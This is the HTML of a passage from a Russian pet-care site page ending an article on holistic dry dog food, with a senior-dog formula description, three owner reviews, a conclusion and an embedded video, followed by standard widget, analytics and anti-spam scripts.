<li>Сухой корм Pronature Holistic для пожилых собак (старше 7 лет) с белой рыбой и диким канадским рисом. Основной белковый ингредиент – мясо океанической белой рыбы, также в составе содержится курятина. Цельные зерна дикого канадского риса служат источником витаминов группы В и натуральной клетчатки, которая необходима для пищеварения. Оливковое масло включает мононенасыщенные жиры, они полезны для сердца. Ягоды можжевельника способствуют пищеварению, предотвращают заболевания мочевыводящих путей. Зеленые мидии и мелкие креветки содержат хондроитин и глюкозамин, которые необходимы для здоровой хрящевой ткани и суставов.</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-54012" src="https://kot-pes.com/wp-content/uploads/2016/10/image9-15-650x650.jpeg" alt="Холистик корм для собак" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image9-15-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image9-15-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/10/image9-15-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/10/image9-15-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image9-15-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/10/image9-15.jpeg 700w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Питание для пожилых собак</p>
<h2 id="i-5">Отзывы</h2>
<p>Далее собраны отзывы нескольких владельцев собак о кормах холистик:</p>
<p><strong>Виктория, Киров:</strong> «Слышала немало положительных отзывов о корме Go, и решила купить его для своих собачек. Хочется отметить аппетитный запах этого гипоаллергенного корма холистик. Песики ели его с аппетитом. Но найти корм можно не во всех магазинах».</p>
<p><strong>Ольга, Москва:</strong> «Угостила свою овчарку кормом GO! и остановилась на нем. За эти два года не отмечала проблем с шерстью, не было перхоти. Размер гранул небольшой, подойдет и для собак мелких пород».</p>
<p><strong>Татьяна, Москва:</strong> «Для йоркширского терьера приобрели корм Акана с ягненком и яблоком. Нашему питомцу он идеально подошел, отличное канадское качество. Выглядит малыш теперь намного лучше, чем раньше, когда давали по незнанию дешевый корм. Но тот же самый корм без яблока у него такого аппетита не вызвал. Остановились на ягненке с яблоком».</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-54013" src="https://kot-pes.com/wp-content/uploads/2016/10/image10-14-650x748.jpeg" alt="Холистик корм для собак" width="650" height="748" srcset="https://kot-pes.com/wp-content/uploads/2016/10/image10-14-650x748.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/10/image10-14-768x883.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/10/image10-14-252x290.jpeg 252w, https://kot-pes.com/wp-content/uploads/2016/10/image10-14-765x879.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/10/image10-14-174x200.jpeg 174w, https://kot-pes.com/wp-content/uploads/2016/10/image10-14.jpeg 879w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Питомцы в большинстве случаев с удовольствием поедают качественный корм</p>
<h1>Вывод</h1>
<p>Выбор рациона во многом зависит от предпочтений и особенностей питомца.</p>
<p>Некоторым, в силу особенностей организма, подойдут только гипоаллергенные корма.</p>
<p>А активным животным вроде <strong><a href="https://kot-pes.com/russkaya-gonchaya-foto/">русских</a></strong> и <strong><a href="https://kot-pes.com/estonskaya-gonchaya-foto/">эстонских гончих</a></strong>, подверженным <strong><a href="https://kot-pes.com/dressirovka-sobak-v-domashnix-usloviyax-sekrety-uspexa/">дрессировке</a> </strong>и<strong> <a href="https://kot-pes.com/adzhiliti-dlya-sobak/">аджилити</a></strong>, нужна повышенная питательность.</p>
<p>Потребности животного отличаются в зависимости от его возраста и размера.</p>
<p>Корма холистик-класса для собак представлены в широком ассортименте, и непременно найдется та смесь, которая придется питомцу по вкусу.</p>
<div class="media_video clearfix" itemscope itemtype="http://schema.org/VideoObject"><meta content=" Холистик корм для собак: Забота о здоровье со вкусом" itemprop="name"><meta itemprop="thumbnail" content="//i1.ytimg.com/vi/Dd9OleYb1Lc/hqdefault.jpg"><link itemprop="thumbnailUrl" href="//i1.ytimg.com/vi/Dd9OleYb1Lc/hqdefault.jpg"><meta itemprop="uploadDate" content="2016-10-23T23:14:06+04:00"><div class="clearfix inner"><div class="video-container"><iframe loading="lazy" width="703" height="395" src="https://www.youtube.com/embed/Dd9OleYb1Lc?rel=0&enablejsapi=1" style="border: none;" ebkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div><p itemprop="name"> Холистик корм для собак: Забота о здоровье со вкусом</p><p itemprop="description"> Холистик корм для собак состоит из натуральных ингредиентов, большой процент из которых приходится на свежее мясо. Такой рацион содержит все витамины и минеральные вещества, необходимые для развития и здоровья любимца.</p></div></div>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/igor_bazhyn/" rel="nofollow">Igor Bazhyn</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="54002" data-total="4" data-rating="9" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:45%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(4 голоса, среднее: 2.3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/xolistik-korm-dlya-koshek/' title='Холистик корм для кошек: Отзывы и подробный обзор лучших кормов'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2016/10/kakim-kormom-luchshe-kormit-koshku-5-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Холистик корм для кошек" /></span></span><span class="yarpp-thumbnail-title">Холистик корм для кошек: Отзывы и подробный обзор лучших кормов</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/grandorf-korm-dlya-koshek/' title='Grandorf: Корм для кошек класса холистик с оптимальным составом'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2016/09/image1-11-170x130.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="Grandorf корм для кошек" /></span></span><span class="yarpp-thumbnail-title">Grandorf: Корм для кошек класса холистик с оптимальным составом</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/strizhka-kotov-foto-zabota-o-zdorove-i-krasote-zhivotnogo/' title='Стрижка котов: забота о здоровье и красоте животного'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="https://kot-pes.com/wp-content/uploads/2015/06/Cat_cutting_11-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">Стрижка котов: забота о здоровье и красоте животного</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt="" src="https://graph.facebook.com/1094897553912890/picture?width=150&height=150" class="avatar avatar-wordpress-social-login avatar-69 photo" height="69" width="69" />-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/igor_bazhyn/" title="Записи Igor Bazhyn" rel="author">Igor Bazhyn</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      <a href="https://www.facebook.com/app_scoped_user_id/1094897553912890/" class="author-social hm" rel="nofollow"><i class="fa fa-home"></i></a>-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Мы будем рады, если Вы оставите свое мнение: </div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xolistik-korm-dlya-sobak/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='54002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b62ec0e3d6" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Poroda-sobak-dlya-kvartiri-20-6bi2cma3gtmq3q07ma04uixm2pagzucpag67sfga802.jpg" width="123" height="90" alt="Породы собак для квартиры – 15 лучших вариантов" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/porody-sobak-dlya-kvartiry-15-luchshix-variantov/">Породы собак для квартиры – 15 лучших вариантов</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">1401997 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Reiting_kormov_08-6bl67znl924rtygv5iq9nidno8g0i3il9f5fol50uf6.jpg" width="123" height="90" alt="Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/rejting-suxix-kormov-dlya-sobak-vybor-korma-dlya-krupnyx-i-melkix-porod/">Рейтинг сухих кормов для собак: выбор корма для крупных и мелких пород</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">594457 </span>
				                </div>
	                	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/luxfon.com_20474-6roo6jyl0motnzg5vf32exakk9m0msenwwxma82w83m.jpg" width="123" height="90" alt="Шотландский вислоухий кот (фото): комок счастья" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/">Шотландский вислоухий кот (фото): комок счастья</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">532202 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 62%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/Alabai-20-6bi2clrap0y0d9syxbs0b52cutl1nkemnpl62tx23gi.jpg" width="123" height="90" alt="Собака алабай (фото): добрый нрав под грозной внешностью" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/sobaka-alabaj-foto-dobryj-nrav-pod-groznoj-vneshnostyu/">Собака алабай (фото): добрый нрав под грозной внешностью</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">484279 </span>
				                </div>
	                <div class="star-small"><span class="stars-rate"><span style="width: 68%;"></span></span></div>	            </div>
            </div>
		
				
			<div class="clearfix">
	            <figure><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/krechet_-6bl5qcnqc3biepv8dg8yv2m9h9ltu4lp7g7n17qjdvm.jpg" width="123" height="90" alt="Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_123_90.png" /></a></figure>
	            <div class="detail">
		            <p><a href="https://kot-pes.com/pticy-podmoskovya-foto-i-opisanie-krupnye-xishhniki-i-malenkie-ptichki/">Птицы Подмосковья (фото и описание): крупные хищники и маленькие птички</a></p>
	            	<div class="post-meta">
	              			                						<span class="postview_meta">483003 </span>
				                </div>
	                	            </div>
            </div>
		
						

            	      	
       	</div>
       <div class="tabs-item">
          	            	<div class="last_comments_widget">

	
</div>
            	    	
       	</div>
   </div>
			
		</div><div id="polls-widget-2" class="widget widget_polls-widget"><div class="title">Опрос</div><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="426b15a5b3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Кошка или собака?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Кошка</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Собака</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Голосовать   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="Просмотреть результат голосования">Посмотреть результат</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://kot-pes.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div><div id="rehub_featured_slider-2" class="widget featured_slider"><div class="title">Выбор редакции</div>				<div class="slides">		
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/1A987-IRyeaxPiCpC2QZ3P40Q2iFZuPiBubvt_SaG-7dez2v6tzqa2rgmpxwvj0t75phzev315nrnp9wvxsne.png" width="336" height="220" alt="Как выбрать лучший корм для вашего щенка" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Полезная Информация</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/kak-vybrat-luchshij-korm-dlya-vashego-shhenka/">Как выбрать лучший корм для вашего щенка</a></p>
					<p>Забота о вашем щенке начинается с выбора подходящего корма. Это ключевой момент в обеспечении его ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/-котолюбовь-719hwj0qj8mo6s0i615gumu3bfa2r2f9x54v7csissq.jpg" width="336" height="220" alt="Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/lakomstva-nuzhny-tolko-dlya-dressirovki-razveivaem-mify-vmeste-s-dreamies/">Лакомства нужны только для дрессировки? Развеиваем мифы вместе с Dreamies</a></p>
					<p>Фраза «лакомство для животного» у большинства людей ассоциируется в первую очередь с приручением и ...</p>
				</div>
            </div>	
			
			<div class="slide">
				<div class="wrap">
					<a href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/" class="view-link">
						<span class="pattern"></span>
						<div class="image"><img class="lazyimages" data-src="https://kot-pes.com/wp-content/uploads/thumbs_dir/pexels-pixabay-356381-scaled-712c3tfkgkpb4ybig068nb7tkp5zr9v90k0dqoa7hhm.jpg" width="336" height="220" alt="Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда" src="https://kot-pes.com/wp-content/themes/rehub/images/default/noimage_336_220.png" /></div>
																		<span class="reviews">Интересные подборки про кошек и собак</span>
					</a>
					<p><a class="link" href="https://kot-pes.com/obzor-polnoracionnogo-korma-dlya-sobak-nutro-izuchaem-sostav-novogo-premium-brenda/">Обзор полнорационного корма для собак Nutro: изучаем состав нового премиум-бренда</a></p>
					<p>Основа здоровья и долголетия собаки – правильное и сбалансированное питание. Главная задача ...</p>
				</div>
            </div>	
				</div>
							
	</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script></p>
<p><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 92069872);
</script></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</aside>


<div id="second_sidebar" class="sidebar">
		</div>

<!-- <script>(function(){
var a = document.querySelector('#text-2'), b = null, P = 70;

// если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#second_sidebar').getBoundingClientRect().top + 50 );  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script>


<script>(function(){
var a = document.querySelector('#text-4'), b = null, P = 70;  // если ноль заменить на число, то блок будет прилипать до того, как верхний край окна браузера дойдёт до верхнего края элемента. Может быть отрицательным числом
window.addEventListener('scroll', Ascroll, false);
document.body.addEventListener('scroll', Ascroll, false);
function Ascroll() {
  if (b == null) {
    var Sa = getComputedStyle(a, ''), s = '';
    for (var i = 0; i < Sa.length; i++) {
      if (Sa[i].indexOf('overflow') == 0 || Sa[i].indexOf('padding') == 0 || Sa[i].indexOf('border') == 0 || Sa[i].indexOf('outline') == 0 || Sa[i].indexOf('box-shadow') == 0 || Sa[i].indexOf('background') == 0) {
        s += Sa[i] + ': ' +Sa.getPropertyValue(Sa[i]) + '; '
      }
    }
    b = document.createElement('div');
    b.style.cssText = s + ' box-sizing: border-box; width: ' + a.offsetWidth + 'px;';
    a.insertBefore(b, a.firstChild);
    var l = a.childNodes.length;
    for (var i = 1; i < l; i++) {
      b.appendChild(a.childNodes[1]);
    }
    a.style.height = b.getBoundingClientRect().height + 'px';
    a.style.padding = '0';
    a.style.border = '0';
  }
  var Ra = a.getBoundingClientRect(),
      R = Math.round(Ra.top + b.getBoundingClientRect().height - document.querySelector('#theme_footer').getBoundingClientRect().top + 30);  // селектор блока, при достижении верхнего края которого нужно открепить прилипающий элемент;  Math.round() только для IE; если ноль заменить на число, то блок будет прилипать до того, как нижний край элемента дойдёт до футера
  if ((Ra.top - P) <= 0) {
    if ((Ra.top - P) <= R) {
      b.className = 'stop';
      b.style.top = - R +'px';
    } else {
      b.className = 'sticky';
      b.style.top = P + 'px';
    }
  } else {
    b.className = '';
    b.style.top = '';
  }
  window.addEventListener('resize', function() {
    a.children[0].style.width = getComputedStyle(a, '').width
  }, false);
}
})()</script> -->
            <!-- /Sidebar -->

        </div>
    </div>
    <!-- /CONTENT -->

<!-- FOOTER -->
<input type="hidden" name="Xd1Sky85nApp" id="Xd1Sky85nApp" />
<script type="text/javascript">
function fyHCmIPtFGrJf() {
	var o=document.getElementById("Xd1Sky85nApp");
	o.value="Rpn7RnLcmFD3";
}
var bhkMgWZLLBXil = document.getElementById("submit");
if (bhkMgWZLLBXil) {
	var cqXn2VT8TmVr0 = document.getElementById("Xd1Sky85nApp");
	var pAVZrSR2VeBIU = bhkMgWZLLBXil.parentNode;
	pAVZrSR2VeBIU.appendChild(cqXn2VT8TmVr0, bhkMgWZLLBXil);
	addHandler(bhkMgWZLLBXil, "mousedown", fyHCmIPtFGrJf);
	addHandler(bhkMgWZLLBXil, "keypress", fyHCmIPtFGrJf);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
